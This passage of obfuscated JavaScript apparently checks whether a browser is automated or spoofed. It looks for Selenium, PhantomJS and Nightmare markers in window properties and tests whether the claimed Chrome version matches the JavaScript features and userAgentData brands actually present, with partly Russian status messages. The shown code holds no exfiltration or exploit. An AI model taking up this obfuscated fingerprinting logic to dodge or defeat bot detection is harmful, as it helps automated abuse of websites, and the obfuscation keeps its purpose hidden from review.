_0x4133bd[_0xc11c06(-0x145,-_0x3dc8dd._0x44dc2e,_0x3dc8dd._0x16e2d3,-_0x3dc8dd._0x44f86d)+'d']=!_0x1d6cad,_0x4133bd[_0x1a7b2f(0x7be,0x744,0x8af,0x60c)]=navigator[_0x1a7b2f(_0x3dc8dd._0x31257e,0x6fc,0x779,_0x3dc8dd._0x481e19)+_0xc11c06(0x162,0x1a6,_0x3dc8dd._0x860c59,0x2cd)],_0x4133bd[_0xc11c06(-_0x3dc8dd._0x206301,-0x9f,-0x54,-0x282)+'ge']=_0x1d6cad?_0x523ac3[_0xc11c06(_0x3dc8dd._0x28f6f8,0x61,0x186,-0x37)]:_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x5a1c6c,_0x3dc8dd._0x1d8587,0x4ae,0x5b6)],_0x4133bd}}function _0x1e2e0a(){var _0x5b5cef={_0x67d5f2:0x4b1};function _0x39b68e(_0x5a726c,_0x4433d2,_0x2776cc,_0x4d1382){return _0x142c7f(_0x4d1382-0x1b6,_0x4433d2,_0x2776cc-0xa4,_0x4d1382-0x11f)}function _0x578d1b(_0x294187,_0x25a698,_0xb67126,_0x3f139e){return _0x142c7f(_0xb67126-_0x3ea1ff._0x4de3fd,_0x3f139e,_0xb67126-0x41,_0x3f139e-_0x3ea1ff._0x8cff98)}if(_0x523ac3.AmLAg===_0x523ac3[_0x39b68e(_0x2aa34a._0x5f0f39,0x6c9,0x743,_0x2aa34a._0x7833b0)])_0x274eb4['devic'+_0x578d1b(_0x2aa34a._0x1c15e7,_0x2aa34a._0x266d1e,0x524,0x58a)+'el']=_0x1f5e28[-0xffa+-0x99a+0x6f*0x3b][_0x39b68e(0x65e,_0x2aa34a._0x48c317,_0x2aa34a._0x188602,0x5fa)]();else{var _0x3d4465=[];try{_0x3d4465=Object[_0x578d1b(0x31c,_0x2aa34a._0x4c4797,_0x2aa34a._0x55673e,_0x2aa34a._0x4b94b2)](window)[_0x39b68e(_0x2aa34a._0x2cb5c6,0x519,_0x2aa34a._0x9d3aac,0x6a9)+'r'](function(_0x58e151){var _0x37973b={_0x5a8131:0x19f};function _0x5e80a5(_0x5e27af,_0x4c4239,_0x20586a,_0x1392eb){return _0x39b68e(_0x5e27af-0x105,_0x1392eb,_0x20586a-_0x37973b._0x5a8131,_0x5e27af- -0x1e8)}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x5e80a5(_0x5b5cef._0x67d5f2,0x460,0x3cc,0x494)](_0x58e151)})}catch(_0x1f1cb0){}return{'passed':_0x523ac3[_0x578d1b(_0x2aa34a._0x5664ac,_0x2aa34a._0x1b2bbe,_0x2aa34a._0xd08665,0x512)](_0x3d4465['lengt'+'h'],-0x1b95+-0x1f42*-0x1+-0x3ad*0x1),'value':_0x3d4465,'message':_0x523ac3[_0x39b68e(0x691,_0x2aa34a._0x2b6d71,_0x2aa34a._0x508f1c,0x684)](_0x3d4465[_0x39b68e(0x6fa,_0x2aa34a._0x1ed504,0x63c,_0x2aa34a._0x3cd9ae)+'h'],-0x4*-0x5e9+0x1ee+-0xcc9*0x2)?_0x523ac3[_0x578d1b(0x4a5,_0x2aa34a._0x103033,_0x2aa34a._0x389537,_0x2aa34a._0x116cbf)]:_0x523ac3.MadVw(_0x523ac3.hYxdx,_0x3d4465[_0x578d1b(_0x2aa34a._0x420616,0x57d,_0x2aa34a._0xc17474,_0x2aa34a._0x3846ab)](',\x20'))}}}function _0x588d09(){function _0x1f3f93(_0x922d85,_0x7b3722,_0x3aae92,_0x5a87a4){return _0x142c7f(_0x3aae92-_0x4bbe98._0x44686b,_0x7b3722,_0x3aae92-0x56,_0x5a87a4-0x66)}function _0x2fd481(_0x59526f,_0xfc7126,_0x3c7589,_0x1035b0){return _0x3fd9d6(_0x59526f-_0x29961e._0x1437d3,_0xfc7126- -_0x29961e._0x350dd2,_0x59526f,_0x1035b0-0x174)}if(_0x2fd481(_0x139f7b._0x23bf74,0x5bd,0x6cb,0x6e5)!==_0x523ac3[_0x2fd481(0x49e,0x517,0x485,_0x139f7b._0x465555)]){var _0x393591=window[_0x2fd481(0x1a4,_0x139f7b._0x1bda06,0x202,0x2fb)+_0x1f3f93(0x56a,_0x139f7b._0x441d27,_0x139f7b._0x41edb2,0x49e)+'t'];return{'passed':_0x523ac3.uHFIu(_0x393591,0x1123+-0x795+-0x98e),'value':_0x393591,'message':_0x523ac3[_0x1f3f93(0x7cd,_0x139f7b._0x48db36,_0x139f7b._0x2bf3b0,0x8c5)](_0x393591,0x26c2+0x1a42+-0x13*0x36c)?_0x523ac3[_0x2fd481(0x60b,_0x139f7b._0x168336,_0x139f7b._0x96fd05,_0x139f7b._0x593acf)](_0x523ac3.MadVw(_0x523ac3[_0x1f3f93(_0x139f7b._0x3d74e6,0x6e0,_0x139f7b._0x8b6357,0x75a)],_0x393591),')'):_0x523ac3[_0x2fd481(0x2b5,0x38c,_0x139f7b._0x2d1005,_0x139f7b._0x12e2cd)]}}else{_0x521379['devic'+_0x1f3f93(_0x139f7b._0x23c76a,_0x139f7b._0x249592,0x6cf,_0x139f7b._0x2377a1)+'e']='iPad';var _0x41688f=_0x10bc91[_0x1f3f93(0x4b8,0x35b,_0x139f7b._0xb953e3,0x591)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x461767[_0x2fd481(_0x139f7b._0x4095db,0x30c,0x44a,0x2a9)+_0x2fd481(0x5df,0x4cc,0x5dd,_0x139f7b._0x546492)+'el']=_0x41688f?_0x523ac3[_0x1f3f93(_0x139f7b._0x5a881b,_0x139f7b._0x295af0,0x71b,0x61e)](_0x523ac3[_0x2fd481(0x636,0x5ab,_0x139f7b._0x529faf,0x658)]+_0x41688f[0x11*-0x51+0x4e2+0x80][_0x2fd481(0x365,0x45a,_0x139f7b._0x30f461,0x512)+'ce']('_','.'),')'):_0x1f3f93(_0x139f7b._0x1c1a22,_0x139f7b._0x1d3a1d,_0x139f7b._0x1cee91,0x604)}}function _0x1d6091(){var _0x40b3d7=navigator[_0x194186(_0x1c1242._0x10e040,0xbd,_0x1c1242._0xd015be,0x103)+_0x194186(-0x81,0xeb,0x3e,0x9a)];if(!/Chrome\/(\d+)/[_0x3ed19e(0x490,_0x1c1242._0x45cc89,0x404,0x51f)](_0x40b3d7)){var _0xa2b28={};return _0xa2b28[_0x3ed19e(0x4e4,_0x1c1242._0x226702,_0x1c1242._0x2df0b6,0x346)+'d']=!![],_0xa2b28.value='not_c'+'hrome',_0xa2b28[_0x3ed19e(_0x1c1242._0x333691,_0x1c1242._0x50bcec,0x277,_0x1c1242._0x53cfd1)+'ge']=_0x194186(-0x83,0x67,0x138,-_0x1c1242._0x4f0af0)+_0x194186(0x32,-_0x1c1242._0x36f45f,-0x170,_0x1c1242._0x34aa55)+_0x3ed19e(_0x1c1242._0x3d8f4a,0x4bb,0x3fb,0x491)+'ер\x20-\x20'+'OK',_0xa2b28}var _0x219b57=_0x40b3d7[_0x3ed19e(_0x1c1242._0x4eef57,0x17e,_0x1c1242._0x47653b,_0x1c1242._0xf3b4d9)](/Chrome\/(\d+)/),_0x1cadff=_0x219b57?_0x523ac3.zbvWl(parseInt,_0x219b57[-0x18d*-0x5+-0x14e0+0xd20]):-0x146*-0x17+0x9*0xd7+0x1*-0x24d9,_0x59fb16=-0x1b97*0x1+0x1bd7+0x1*0x4e,_0x4d72af=[];if(_0x523ac3[_0x3ed19e(0x28c,_0x1c1242._0x33dc8a,0x37d,_0x1c1242._0x327eeb)](typeof Object[_0x194186(0x20d,_0x1c1242._0x2c6f62,-0x91,-0x15)+'By'],_0x523ac3[_0x194186(-0x278,-0x1af,-_0x1c1242._0x2d2e6d,-_0x1c1242._0x47b04b)]))_0x4d72af.push(_0x523ac3[_0x3ed19e(_0x1c1242._0x43cd87,_0x1c1242._0x45381,0x541,0x3c7)]);if(typeof Promise[_0x3ed19e(0x399,0x447,_0x1c1242._0x39b961,0x4c8)+_0x194186(-0x70,-0x1ce,-_0x1c1242._0x3db95a,-_0x1c1242._0xeef63)+_0x194186(0x29,-_0x1c1242._0x42d690,_0x1c1242._0x274def,-_0x1c1242._0x361e8d)]===_0x523ac3.hinda)_0x4d72af[_0x194186(_0x1c1242._0xc3c42d,0x38,-0x112,-0x9b)](_0x523ac3[_0x194186(_0x1c1242._0x5d2e44,-0xa,-0x6,0x7)]);if(typeof Array[_0x194186(0x58,0xa,0xda,_0x1c1242._0x225648)+_0x194186(-0xb6,0x56,_0x1c1242._0x140f4a,0x14f)]===_0x194186(-_0x1c1242._0x543b18,-0x86,-0xa,-0xbb)+_0x3ed19e(_0x1c1242._0x425b5d,0x4a5,0x694,_0x1c1242._0x29698a))_0x4d72af.push(_0x523ac3[_0x3ed19e(0x35e,_0x1c1242._0x566c57,0x3a2,0x3ed)]);if(_0x523ac3.DKxgy(typeof Set[_0x194186(-_0x1c1242._0x3832a9,0xee,-0x98,0xfa)+_0x3ed19e(0x538,_0x1c1242._0x3af178,_0x1c1242._0x548671,_0x1c1242._0x313cd1)][_0x194186(_0x1c1242._0x51b161,-0xb9,-0x1c,0x2)],_0x523ac3.hinda))_0x4d72af[_0x3ed19e(0x69d,0x682,_0x1c1242._0x5e5f1d,_0x1c1242._0x33f722)](_0x523ac3.bTAWJ);if(typeof Set[_0x194186(_0x1c1242._0xd015be,_0x1c1242._0x2a1ecb,-_0x1c1242._0x1e72fd,_0x1c1242._0x43ad26)+_0x3ed19e(_0x1c1242._0x549591,_0x1c1242._0x261deb,_0x1c1242._0x46066b,_0x1c1242._0x313cd1)][_0x194186(-_0x1c1242._0x2dedd7,-0x114,-0x262,-_0x1c1242._0x392570)+_0x3ed19e(_0x1c1242._0x884876,0x2d8,0x313,_0x1c1242._0x4f4c76)+'on']===_0x523ac3.hinda)_0x4d72af[_0x194186(_0x1c1242._0x2a5ab5,0x38,_0x1c1242._0xa22cce,-0x43)](_0x523ac3[_0x3ed19e(_0x1c1242._0x7ca7e4,0x5df,_0x1c1242._0x18f4ae,_0x1c1242._0x3b8296)]);_0x523ac3[_0x194186(-0x1d8,-_0x1c1242._0x5a6ace,_0x1c1242._0x36913a,_0x1c1242._0xcc366b)](typeof Iterator,_0x523ac3[_0x3ed19e(0x2f0,0x3a7,_0x1c1242._0xce407e,0x39e)])&&_0x523ac3[_0x3ed19e(0x318,_0x1c1242._0x4905e7,_0x1c1242._0x3ad826,0x3fe)](typeof Iterator['proto'+_0x194186(_0x1c1242._0x3c55e3,_0x1c1242._0x31fbd5,_0x1c1242._0x49c3cc,0x1f6)],_0x523ac3[_0x194186(-_0x1c1242._0x885ace,-_0x1c1242._0x2c17ad,-0x1e6,-0x206)])&&_0x4d72af.push(_0x523ac3.tRIgz);if(_0x523ac3.zOnBd(typeof Element['proto'+_0x194186(0x137,0xf3,0x205,_0x1c1242._0x541db4)][_0x194186(-0x275,-_0x1c1242._0x228339,-0xf3,-_0x1c1242._0x2fe677)+_0x194186(-0x280,-_0x1c1242._0x5aa553,-_0x1c1242._0x3dac08,-_0x1c1242._0x16ecbb)+_0x3ed19e(_0x1c1242._0x144872,0x466,0x3f1,_0x1c1242._0x3195cf)],_0x523ac3[_0x194186(-_0x1c1242._0x118796,-0x1af,-0x4b,-0x29d)]))_0x4d72af[_0x3ed19e(0x46a,_0x1c1242._0x23ad48,0x6f6,0x58d)](_0x194186(0x60,-_0x1c1242._0x228339,-_0x1c1242._0x522a62,0x4d)+_0x194186(-0xe6,-0x1f3,-_0x1c1242._0xaa518d,-0x397)+'afe\x20('+_0x3ed19e(_0x1c1242._0x57cb1b,_0x1c1242._0x5e7aad,0x688,0x649));if(typeof navigator['userA'+_0x194186(-_0x1c1242._0x575f1c,-0x1a9,-_0x1c1242._0x101ce6,-0x9)+_0x194186(-0x329,-_0x1c1242._0x13f844,-0x2be,-_0x1c1242._0x20ac8e)]!==_0x523ac3.XygQW)_0x4d72af[_0x194186(0x193,0x38,-_0x1c1242._0x7abd61,-0xa4)](_0x523ac3[_0x3ed19e(0x637,_0x1c1242._0x5f3b66,_0x1c1242._0x22acfb,0x610)]);var _0x451b93=_0x4d72af['lengt'+'h'],_0x13d458=0x158d+-0x100a+-0x57d,_0x4e9303=-0xbdd+-0xe66+0x1a43;navigator[_0x3ed19e(0x4ce,_0x1c1242._0x19fba5,_0x1c1242._0x1afd2c,_0x1c1242._0x452497)+'gentD'+_0x194186(-_0x1c1242._0x2a404d,-_0x1c1242._0x13f844,-_0x1c1242._0x50ea7a,-0x393)]&&navigator['userA'+_0x3ed19e(0x332,0x28a,0x412,0x3ac)+_0x3ed19e(0x3c1,_0x1c1242._0x2a242c,_0x1c1242._0x3cf4c4,_0x1c1242._0x246a2a)][_0x194186(-_0x1c1242._0x312600,-_0x1c1242._0x4c575e,-_0x1c1242._0x148267,-0x333)+'s']&&navigator['userA'+'gentD'+'ata'][_0x3ed19e(_0x1c1242._0x47b04b,_0x1c1242._0x46622b,0x3a4,0x33e)+'s'][_0x194186(-_0x1c1242._0x2da6d5,-_0x1c1242._0x525223,0xba,-0x22d)+'ch'](function(_0x8d9bf4){var _0x2b9d53={_0x438440:0x13f},_0x54882c={_0x6c0987:0x3f,_0x1b9432:0xf7};function _0x2872f4(_0x3763c3,_0x245084,_0x5232f,_0xab6370){return _0x194186(_0x3763c3-_0x54882c._0x6c0987,_0x245084-_0x54882c._0x1b9432,_0x5232f,_0xab6370-0x1de)}function _0x21e9c0(_0x9074c,_0x4c2853,_0x5c5c6b,_0x19fb08){return _0x3ed19e(_0x4c2853,_0x4c2853-_0x2b9d53._0x438440,_0x5c5c6b-0x12e,_0x9074c-0x19f)}if(_0x523ac3[_0x21e9c0(_0x1e5b26._0x1e2c0f,_0x1e5b26._0x5cc6d6,0x724,_0x1e5b26._0x897d67)](_0x8d9bf4.brand,_0x523ac3.TUQUj)||_0x8d9bf4[_0x2872f4(-0x279,-_0x1e5b26._0x2388ae,-0x75,-_0x1e5b26._0x2826ca)]===_0x523ac3[_0x21e9c0(_0x1e5b26._0x9844dc,_0x1e5b26._0x5bbca7,_0x1e5b26._0x1f30f5,_0x1e5b26._0x1c6262)]){if(_0x523ac3[_0x2872f4(0x140,_0x1e5b26._0x21ea7a,_0x1e5b26._0x2ea081,_0x1e5b26._0x4b54dc)](_0x21e9c0(_0x1e5b26._0x2a722f,_0x1e5b26._0xbb0b72,_0x1e5b26._0x244530,_0x1e5b26._0x346be0),_0x523ac3[_0x21e9c0(_0x1e5b26._0xc08fa2,_0x1e5b26._0x368909,_0x1e5b26._0x1ba9ea,0x4bd)]))_0x4e9303=_0x523ac3[_0x21e9c0(0x7bc,_0x1e5b26._0x518bfe,_0x1e5b26._0x5204b8,0x735)](parseInt,_0x8d9bf4[_0x21e9c0(_0x1e5b26._0x5eb4c7,0x59f,0x5b0,0x705)+'on'])||-0x1c11+0x2*-0x1319+-0x1*-0x4243;else return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(_0x235852)}});var _0x2068df=![],_0x3a8be7='';_0x1cadff>=_0x59fb16&&_0x451b93<_0x13d458&&(_0x2068df=!![],_0x3a8be7=_0x523ac3.mHRkO(_0x523ac3.ilnRk(_0x523ac3[_0x194186(-0x1e,-_0x1c1242._0x3b37c9,-0x1e2,-0x168)](_0x3ed19e(0x3e7,_0x1c1242._0x50835e,_0x1c1242._0x4c041a,0x4e8)+_0x1cadff+_0x523ac3.qZxRs,_0x451b93),'/'),_0x13d458)+('\x20(ста'+_0x3ed19e(0x4cb,_0x1c1242._0x412ab9,_0x1c1242._0x38aeab,0x647)+'вижок'+'!)'));_0x4e9303>0x1127*0x1+0x1759+-0x240*0x12&&Math[_0x194186(-_0x1c1242._0x21c14a,-_0x1c1242._0x495730,-_0x1c1242._0x3b0f41,-_0x1c1242._0x1ef603)](_0x523ac3.kjiqC(_0x4e9303,_0x1cadff))>-0x56*0x3+-0x226d+0x2372&&(_0x2068df=!![],_0x3a8be7=_0x523ac3[_0x194186(-0x4c,-0x31,-_0x1c1242._0x53f175,0x85)](_0x523ac3[_0x194186(-0x168,-_0x1c1242._0x26c72b,-_0x1c1242._0x5bac72,-0xf9)](_0x523ac3[_0x194186(_0x1c1242._0x40db99,0x49,0xb1,-_0x1c1242._0x7a4b5e)](_0x523ac3[_0x3ed19e(0x522,_0x1c1242._0x20b92e,0x3cb,_0x1c1242._0x2a2e5a)],_0x1cadff),_0x523ac3[_0x3ed19e(_0x1c1242._0x3bbe05,_0x1c1242._0x297d73,0x65d,_0x1c1242._0x1215ca)])+_0x4e9303,_0x523ac3[_0x194186(-_0x1c1242._0x60df6a,-0x1fc,-_0x1c1242._0x4e0f3e,-0xe5)]));var _0x3e2b7c=_0x1cadff>=_0x59fb16&&!_0x2068df;function _0x194186(_0x4ca2d8,_0x5751fa,_0x31c039,_0x222875){return _0x3fd9d6(_0x4ca2d8-_0xe55c6a._0x5f4648,_0x5751fa- -0x579,_0x31c039,_0x222875-_0xe55c6a._0xd30a99)}function _0x3ed19e(_0x41ed2b,_0x24becf,_0x15861f,_0x7ee758){return _0x3fd9d6(_0x41ed2b-_0x3ce0f4._0x242b16,_0x7ee758- -_0x3ce0f4._0x2890c0,_0x41ed2b,_0x7ee758-_0x3ce0f4._0x1d7212)}var _0xeeb2ad={};return _0xeeb2ad.ua=_0x1cadff,_0xeeb2ad[_0x3ed19e(0x431,0x2bf,_0x1c1242._0x23e9bd,_0x1c1242._0x5962ab)+'a']=_0x4e9303,_0xeeb2ad[_0x3ed19e(0x5fc,_0x1c1242._0x5735b9,_0x1c1242._0x3e91c7,_0x1c1242._0x28387e)+_0x194186(-_0x1c1242._0x2abb28,-0x22e,-0x29d,-0xe2)]=_0x451b93,_0xeeb2ad[_0x194186(0x2e,0x5a,0x1fb,0x2b)+_0x194186(-_0x1c1242._0x5ca523,-_0x1c1242._0x28b0cc,-0x14f,-0x5b)+'t']=_0x4d72af,_0xeeb2ad[_0x3ed19e(_0x1c1242._0x1d438e,_0x1c1242._0x1a3ee8,_0x1c1242._0x4f64a3,_0x1c1242._0x27c054)+'tch']=_0x2068df,{'passed':_0x3e2b7c,'value':_0xeeb2ad,'message':_0x3e2b7c?_0x523ac3.bHJWE(_0x523ac3[_0x194186(-_0x1c1242._0x148197,-0x1bd,-_0x1c1242._0x2a96d3,-_0x1c1242._0x54016f)](_0x523ac3.DMqmv(_0x523ac3[_0x194186(_0x1c1242._0x5107e4,-_0x1c1242._0x32896e,-_0x1c1242._0x33efa0,-_0x1c1242._0x31e3f3)]+_0x1cadff,'\x20OK\x20('+_0x3ed19e(_0x1c1242._0x1008b1,_0x1c1242._0x5e6ddd,_0x1c1242._0x25c760,_0x1c1242._0x28387e)+_0x3ed19e(0x456,0x3f0,_0x1c1242._0x4af6fc,_0x1c1242._0x5af597)),_0x451b93),')'):_0x2068df?_0x523ac3.vgWBO+_0x3a8be7:_0x523ac3[_0x3ed19e(0x22a,_0x1c1242._0x336921,0x4d4,_0x1c1242._0x321ce8)](_0x523ac3[_0x3ed19e(_0x1c1242._0x36b2df,_0x1c1242._0x7a687b,_0x1c1242._0x38a9ef,0x398)](_0x523ac3[_0x3ed19e(0x5a7,0x52c,0x682,0x4df)](_0x3ed19e(_0x1c1242._0x5da62c,_0x1c1242._0x25f908,0x472,0x318)+'e\x20',_0x1cadff)+_0x523ac3[_0x194186(-0x1f0,-0x59,-_0x1c1242._0x3c4202,-0xae)],_0x59fb16),_0x3ed19e(0x2a4,0x497,0x36b,0x36a)+_0x3ed19e(0x430,_0x1c1242._0x4c4a9b,0x4cf,0x44b)+_0x3ed19e(_0x1c1242._0x344a9b,0x4be,0x625,0x5d4))}}function _0x142c7f(_0x424618,_0x13ccc9,_0x582949,_0x5c4dc6){return _0x45fd(_0x424618-_0x4c210c._0x564c47,_0x13ccc9)}function _0x468b7a(_0x2c5091){var _0x4e1c1d={_0x6a9134:0x18c,_0x380e9f:0x262,_0x3e0189:0x169,_0x1ff0d6:0x2c4,_0x29eb93:0x12c,_0x1f7ca0:0x2ee,_0x364447:0x1ca,_0x344d83:0x163,_0x3ca621:0x1af,_0x46b8f5:0x19b,_0x16a569:0x3d0,_0x2c88a6:0x21d,_0x443568:0x222,_0x266a94:0x76,_0x3fa8ae:0x30,_0x45d821:0x66,_0x1927aa:0x1fa,_0x39ac7e:0x2de,_0x33a653:0x343,_0x197460:0x6,_0x3386d7:0x89,_0x4d1942:0x7d,_0x2840bc:0xc2,_0x35ef7d:0x149,_0x26a59e:0x1bf,_0x2d91f8:0x7e,_0x3bd7db:0x91,_0x28dc26:0x9e,_0x4aa2f2:0x143,_0x1bec38:0x202,_0x48242b:0x110,_0x5a8c15:0x75,_0x1d66d7:0x9f,_0xb23a06:0x26e,_0x8dcdfd:0x268,_0x5afe0f:0x30f,_0x8fe838:0x246,_0x2caa0e:0x2bc,_0xa9490e:0x2ce,_0x46253b:0x1d4,_0x8a08d9:0x36a,_0x20129c:0x38d,_0x2fe81f:0x68,_0x46ba69:0xd6,_0x28666d:0x166,_0x26855f:0xd,_0x704b01:0x24,_0x4b543a:0x112,_0xb775c3:0xea,_0x27895a:0xfd,_0x3aa1d1:0x118,_0x562000:0x2cf,_0x5e4329:0x342,_0x4d26e8:0x19d,_0x177a33:0x1a2,_0x5336f8:0x1ca,_0x42832f:0x1ad,_0x494e0b:0x312,_0x38aa5d:0x366,_0x12da02:0x42d,_0x56fbbd:0x73,_0x1bb677:0x25e,_0x240691:0x23b,_0x5a08f5:0x20c,_0x4c3a38:0xbb,_0x26a8ae:0x12f,_0x5248a2:0x14,_0x6c2032:0x8d,_0x100d53:0xf7,_0x1c4bef:0xf5,_0x4524e0:0xc7,_0xaef3ef:0xf6,_0x544ae9:0x29e,_0xc1f7:0x2cd,_0x383a0f:0x43e,_0xe4138a:0xb4,_0x498ae8:0x171,_0x36ea64:0xb3,_0x189796:0x70,_0x3fe45a:0x13c,_0x3719dc:0x1b5,_0x4a086b:0x17f,_0x317182:0x3f3,_0x4834b3:0x17e,_0x3c73cc:0x181,_0xf1fbd0:0x132,_0x2e2472:0x4c,_0x3dc690:0x167,_0x3e3d39:0x253,_0x26f852:0x10,_0x55d3dc:0x126,_0x2a1b63:0x11,_0x315c7d:0x225,_0xecdf8d:0xeb,_0x4f8044:0x104,_0x43b83b:0x192,_0x1ca92d:0x75,_0x3dc08a:0x3d6,_0x1ab251:0x247,_0x19efcd:0x26c,_0x4e3bba:0xa5,_0x37d559:0x1da,_0x31be6f:0x1db,_0x44adfc:0x18,_0x217086:0x32,_0x375df8:0xc3,_0xea7aec:0xa8,_0x1e6727:0x12f,_0x131777:0x1da,_0x10b62e:0x3a4,_0x9a9308:0x1df,_0x16e8c0:0xee,_0x484191:0x108,_0x49f967:0x27b,_0x50e89a:0x3c,_0x2a88f6:0xb9,_0x439803:0x248,_0x15dfb5:0x37c,_0x821d62:0x150,_0x16d25d:0x297,_0x51b6ec:0x298,_0x51e209:0x12d,_0x5ca146:0x10c,_0x489905:0x178,_0x19d07b:0x2ca,_0x211b93:0x2b,_0x422fe7:0xea,_0x292248:0x218,_0x3c4fd4:0x137,_0x5a3f06:0x9c,_0x2b365d:0x10d,_0x1725a7:0x1b1,_0x5a5811:0x3c,_0x10c370:0xe3,_0x56c59e:0x165,_0x40994e:0x86,_0x20207f:0x1f2,_0x4412a6:0x1a7,_0x1399c0:0x38,_0x2e006b:0x11d,_0x555c27:0x6c,_0x5ab3a9:0x16,_0x17215e:0x3bb,_0x5c386a:0x2bf,_0x1473ef:0x1c0,_0x4679c8:0xb,_0x441c99:0x5a,_0x373679:0x39,_0xfeba92:0x12b,_0x36c6c3:0x1b9,_0x11907b:0x9f,_0x22e8c4:0x247,_0x28f6fc:0x1d2,_0x1fd827:0x18d,_0x3b138c:0x46a,_0x2c49ab:0xca,_0x52add7:0x15,_0x4513f8:0x74,_0x49baad:0x6d,_0x111311:0x2c,_0x510fa6:0x15d,_0xac6787:0x12e,_0x44be76:0x4,_0x16c146:0x10e,_0x596320:0x2a,_0x4817b6:0x330,_0x2ce334:0x207,_0x95a179:0x79,_0x4a60ac:0x8c,_0x5c9ce3:0x201,_0x37b503:0x3c,_0x163bf5:0x8a,_0x437e76:0x29,_0x3ed155:0x1cd,_0x14533e:0xb4,_0x25701d:0x26,_0x27d6cd:0xed,_0x2e0eb6:0x11e},_0x18f390={_0x4ce451:0x26,_0x380330:0x504},_0x132bc5={_0x51c830:0x164,_0x3d5d03:0x65},_0x13cf14={_0x5dbe91:0x117,_0x2220f7:0x19c},_0xf587f6={_0x5da199:0x97,_0x58ac84:0x71d},_0x118905={_0x3b6404:0x3bf},_0x3e3663={_0x2bce5b:0x315,_0x1b3185:0x108},_0x274ecd={_0x40f037:0x58d,_0x13c53c:0x530},_0x2b3fad={_0x198798:0x3db,_0x50f283:0x13e},_0x4ec566={'JYqha':function(_0x297274,_0x520ab5){function _0x2aa9c9(_0x50e17b,_0x13ad83,_0x57b013,_0x50b6a0){return _0x45fd(_0x50b6a0-0x33b,_0x57b013)}return _0x523ac3[_0x2aa9c9(_0x5c98e4._0xcf7d9,0x8b1,_0x5c98e4._0x56d26f,_0x5c98e4._0xf8714a)](_0x297274,_0x520ab5)},'agyRY':function(_0x5df16f,_0x17b654){function _0x26fed1(_0xc88a86,_0x15f733,_0xa14a83,_0x172176){return _0x45fd(_0xa14a83-0x1e2,_0x172176)}return _0x523ac3[_0x26fed1(0x36a,_0x28ac5a._0x11b2ed,_0x28ac5a._0x41fe98,_0x28ac5a._0x5f3b51)](_0x5df16f,_0x17b654)},'uzUcq':'Vjaqu','AhRHD':function(_0x44a3be,_0x9cc7c8){function _0x47383c(_0x300753,_0x26803c,_0x5bafa1,_0x20ef50){return _0x45fd(_0x5bafa1-0xc1,_0x20ef50)}return _0x523ac3[_0x47383c(_0x2b3fad._0x198798,0x2b8,0x2df,_0x2b3fad._0x50f283)](_0x44a3be,_0x9cc7c8)},'PACdv':_0x46c1b4(0x60c,_0x542b51._0x1979da,_0x542b51._0x77c5f,0x572)+_0x401cce(_0x542b51._0x34251e,0x5b3,_0x542b51._0x166096,_0x542b51._0x398359)+_0x46c1b4(_0x542b51._0x124af6,_0x542b51._0x310a99,0x5fe,0x4ae),'fZLKE':function(_0x4d537c,_0x436459){return _0x4d537c(_0x436459)},'gwKfz':function(_0x3694dc,_0xd79169,_0x16c368){function _0x5cb921(_0x327717,_0x58b7f2,_0x418c19,_0x2cff12){return _0x46c1b4(_0x327717-0x197,_0x58b7f2- -0x3d1,_0x418c19-0xee,_0x327717)}return _0x523ac3[_0x5cb921(0x3e8,0x3ce,_0x29ffec._0x2c2ef3,0x2fd)](_0x3694dc,_0xd79169,_0x16c368)},'IiNvX':'Check'+_0x401cce(_0x542b51._0x197603,0x68a,0x55d,_0x542b51._0x32b17a)+_0x46c1b4(_0x542b51._0x38e2be,_0x542b51._0x1907d5,0x47d,_0x542b51._0x4c2a4f),'LUrnt':_0x523ac3[_0x46c1b4(0x710,0x57a,_0x542b51._0x360ef3,_0x542b51._0x42949a)],'lyQwO':_0x46c1b4(0x8a0,0x756,0x6d0,_0x542b51._0x467b99),'dLGhH':_0x401cce(0x677,_0x542b51._0x139943,0x814,0x6d9),'mNRCb':function(_0x427f17,_0x2abf4b){var _0x2d9bea={_0x238d0a:0x1e2};function _0x333cf1(_0x20ff4d,_0x4f8c79,_0x577be9,_0x14e6b0){return _0x46c1b4(_0x20ff4d-_0x2d9bea._0x238d0a,_0x20ff4d- -0x668,_0x577be9-0x1f2,_0x4f8c79)}return _0x523ac3[_0x333cf1(-_0x2f16f2._0x342ca7,_0x2f16f2._0x1373d0,-0x212,-_0x2f16f2._0x5caf90)](_0x427f17,_0x2abf4b)},'sthoS':function(_0x41687b,_0x42b588){var _0x47d2f9={_0x1def60:0x4ec,_0x5b88a7:0xf9};function _0x447520(_0x3c6277,_0x271af5,_0x44bb82,_0x32ec5c){return _0x46c1b4(_0x3c6277-0xbc,_0x271af5- -_0x47d2f9._0x1def60,_0x44bb82-_0x47d2f9._0x5b88a7,_0x32ec5c)}return _0x523ac3[_0x447520(_0x328847._0x111981,_0x328847._0x557f94,_0x328847._0x3bd26d,0x495)](_0x41687b,_0x42b588)},'KvPIw':function(_0x209a63,_0x197bda){function _0x3dced2(_0x26851d,_0x3015cc,_0x548284,_0x3ee007){return _0x401cce(_0x3ee007,_0x3015cc-0x31,_0x548284-0xe0,_0x26851d- -0x74)}return _0x523ac3[_0x3dced2(_0x274ecd._0x40f037,0x50b,_0x274ecd._0x13c53c,0x66a)](_0x209a63,_0x197bda)},'ajxLK':_0x46c1b4(_0x542b51._0x5c7b9d,0x7e5,_0x542b51._0x180eec,_0x542b51._0x5c473e),'kHtod':function(_0x440c86,_0x43850e){return _0x523ac3.XpWfi(_0x440c86,_0x43850e)},'Eusgk':function(_0x51262e,_0x517f24){var _0x269ad7={_0x365743:0xb1,_0x1f8ac1:0x4d};function _0x335733(_0x57eb30,_0x3a9a32,_0x3d0738,_0x25fc6a){return _0x401cce(_0x25fc6a,_0x3a9a32-_0x269ad7._0x365743,_0x3d0738-0xaa,_0x3d0738- -_0x269ad7._0x1f8ac1)}return 